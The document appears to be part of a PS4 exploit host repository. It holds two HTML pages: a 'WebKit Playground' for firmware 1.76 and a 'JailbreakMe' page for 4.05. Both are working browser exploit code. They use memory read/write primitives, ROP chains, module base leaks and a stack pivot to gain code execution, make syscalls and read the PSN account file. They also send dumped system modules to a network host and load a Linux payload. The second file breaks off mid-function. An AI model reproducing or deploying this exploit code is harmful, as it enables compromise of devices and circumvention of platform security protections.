
<file: playstation_studio/ps4_manager/exploit_host/exploits/1.76/Playground/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	chain.call("createSharedMemory", LIBKERNEL, 0x15170, 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);
		
		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x151c0, executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("0x" + executableHandle.toString(16)); // 0x52		
		logAdd("0x" + writableHandle.toString(16)); // 0x53
		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);
		
		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x15210, writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)
		
		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd("Execute address: 0x" + executeAddress.toString(16));
		
		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	
	// infinite loop
	//setU32to(writeAddress, 0xfeeb);
	
	// return
	//setU32to(writeAddress, 0xc3);
	
	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader
	
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;
	
	// Copy code
	var c = [];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];
	
	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];
	
	// Copy data
	var d = [];
	
	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];
	
	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];
	
	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}
	
	// Hide cursor
	document.body.style.cursor = "none";
	
	// Create canvas
	var canvas = document.createElement("canvas");
	
	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";
	
	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";
	
	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";
	
	//body.appendChild(canvas);
	
	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");
	
	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);
	
	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);
	
	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS
	
	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);
	
	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);
		
		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);
	
	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);
	
	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;
	
	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		var count = getU64from(countAddress);
		
		logAdd("Loaded modules:");
		logAdd("Index - ID");
		
		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);
			
			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	var moduleNumberV = document.getElementById("loadedModuleIndex").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);
	
	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.call("loadModule", LIBSYSMODULE, 0x1850, moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;
	
	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}
	
	writeString(chain.data, moduleName);
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;
	
	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);
	
	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);
		
		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;
	
	chain.syscall("getMemoryInfo", 547, stack_base, info);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;
	
	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);
		
		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));
		
		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);
	
	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="192.168.0.4" id="hostAddr" /><br>
					<br>
					
					Port:
					<input type="number" value="9023" id="hostPort" /><br>
					<br>
				</div>
			</div>
			
			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Code execution</h2>
				
				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>
					
					<div>
						<button onclick='setTimeout(function() { document.cookie = "codeExecutionStage=1"; location.reload(); }, 10);'>Go</button>
					</div>
				</div>
			</div>
			
			<div class="box">
				<h2>Syscalls</h2>
				
				<div>
					<button onclick="getpid()">Get PID</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>
						
			<div class="box">
				<h2>Filesystem</h2>
				
				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>
				
			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Hello from your PlayStation 4 :)" id="socketMessage" /><br>
					<br>
					
					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Modules</h2>
				
				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID" />
					<button onclick="readModule()">Read Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex" />
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID" />
					<button onclick="loadModule()">Load Module</button>
				</div>
				
				<br>
				
				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx" />
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>
		
		<br><br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>

<file: playstation_studio/ps4_manager/exploit_host/exploits/4.05/Enable Updates/index.html>
<!-- This page was originally made by qwertyoruiopz, rewrite by Vortex -->
<html>
<head>
  <title>JailbreakMe PS4 4.05 (Enable Updates)</title>
  <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="no">
  <meta name="format-detection" content="telephone=no">
  <link rel="apple-touch-icon" href="touch-icon-iphone.png">
  <meta name="apple-mobile-web-app-title" content="JailbreakMe" />
  <style>
    body
    {
      overflow: hidden;
      position: fixed;
      position: relative;
    }

    h1
    {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    footer
    {
      position: absolute;
      left: 0;
      bottom: 0;
      height: 40px;
      width: 100%;
      overflow:hidden;
    }
  </style>
  <script src=fix.js></script>
  <script src=payload.js></script>
  <script src=syscalls.js></script>
</head>
<body>
  <script>
    /* Get user agent for determining system firmware */
    var ua = navigator.userAgent;

    /* Called from exploit.js upon success */
    window.postexploit = function(p)
    {
      var fwFromUA = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple"));
      document.getElementById("clck").style.display = 'none';

      var print = function(string) {
        document.getElementById("console").innerHTML += string + "\n";
      }

      window.nogc = [];

      print("=== Exploit Successful ===");

      /* Used to leak parseFloat() for deriving webkit's base address and calling */
      p.leakFunction = function(smashFunction) {
        var smashObj  = p.leakval(smashFunction);
        var smashBase = p.read8(smashObj.add32(0x18));
        return smashBase.add32(0x20);
      }

      var parseFloatPointer = p.read8(p.leakFunction(parseFloat));

      /* Calculate slide */
      var webkitBase = parseFloatPointer.add32(0); // copy
      webkitBase.low &= ~0xFFF;
      webkitBase.sub32inplace(0x55000);

      moduleBaseAddresses['libSceWebKit2']  = webkitBase;

      /* Get import map based on firmware from user-agent string */
      generateBasicImportMap();

      if(window.basicImportMap[fwFromUA] != null)
      {
        window.basicImports = window.basicImportMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid import map!");
      }

      /* Get LIBC base address */
      var libcBase = p.read8(webkitBase.add32(0x2729740));
      libcBase.low &= ~0xFFF;
      libcBase.sub32inplace(0x36000);

      moduleBaseAddresses['libSceLibcInternal']  = libcBase;

      /*
        I was originally going to calculate libkernel's address via libSceSysmodule
        however since we may require libkernel's address for some gadgets in the future
        anyway, it's better to do it qwerty's way by leaking the stack_chk_fail import pointer.
      */
      var libkernel = p.read8(window.basicImports['__stack_chk_fail_ptr']);
      libkernel.sub32inplace(window.basicImports['__stack_chk_fail_offset']);

      moduleBaseAddresses['libkernel']  = libkernel;

      /* Get gadget map based on firmware from user-agent string */
      generateGadgetMap();

      if(gadgetMap[fwFromUA] != null)
      {
        window.gadgets = gadgetMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid gadget map!");
      }

      /* Get syscall map based on firmware from user-agent string */
      if(syscallMap[fwFromUA] != null)
      {
        window.syscalls = syscallMap[fwFromUA];
      }
      else
      {
        alert("Your system does not have a valid system call map! The exploit will still work but calling syscalls will not function properly...");
      }

      var funcPtrStore = p.leakFunction(parseFloat);
      var funcArgs = [];

      for(var i = 0; i < 0x7FFF; i++)
        funcArgs[i] = 0x41410000 | i;

      /* Ensure everything is aligned and the layout is intact */
      var argBuffer = new Uint32Array(0x1000);
      var argPointer = p.read8(p.leakval(argBuffer).add32(0x28));
      argBuffer[0] = 0x13371337;

      if(p.read4(argPointer) != 0x13371337)
      {
        throw new Error("Stack frame is not aligned!");
      }

      window.dont_tread_on_me = [argBuffer];

      /* Load ROP chain into memory */
      p.loadchain = function(chain)
      {
        var stackPointer = 0;
        var stackCookie = 0;
        var origRIP = 0;

        var reEntry =
        {
          length:
          {
            valueOf: function()
            {
              origRIP = p.read8(stackPointer);
              var returnToFrame = stackPointer;

              var ocnt = chain.count;
              chain.push64(stackPointer, origRIP);
              chain.push64(stackPointer.add32(8), stackCookie);

              if (chain.runtime) returnToFrame=chain.runtime(stackPointer);

              chain.push(window.gadgets["pop rsp"]);
              chain.push(returnToFrame);
              chain.count = ocnt;

              p.write8(stackPointer, window.gadgets["pop rsp"]);
              p.write8(stackPointer.add32(8), chain.ropChainPtr);

              return 0;
            }
          }
        };

        return (function()
        {
          /* Clear stack frame */
          (function(){}).apply(null, funcArgs);

          /* Recover frame */
          var orig = p.read8(funcPtrStore);
          p.write8(funcPtrStore, window.gadgets["mov rax, rdi"]);

          /* Setup frame */
          var trap = p.leakval(parseFloat());
          var rtv = 0;
          var fakeval = new int64(0x41414141, 0xffff0000);

          (function()
          {
            var val = p.read8(trap.add32(0x100));
            if ((val.hi != 0xffff0000) || ((val.low & 0xFFFF0000) != 0x41410000))
            {
              throw new Error("Stack frame corrupted!");
            }
          }).apply(null, funcArgs);

          /* Write vtable, setjmp stub, and 'jump rax' gadget */
          p.write8(argPointer, argPointer.add32(0x100));
          p.write8(argPointer.add32(0x130), window.basicImports["setjmp"]);
          p.write8(funcPtrStore, window.gadgets["jmp addr"]);

          /* Clear and write to frame */
          (function(){}).apply(null, funcArgs);
          p.write8(trap.add32(0x18), argPointer);
          p.leakval(parseFloat()); // Jumps to "setjmp" function stub in libkernel

          /* Finish by resetting the stack's base pointer and canary */
          stackPointer = p.read8(argPointer.add32(0x10));
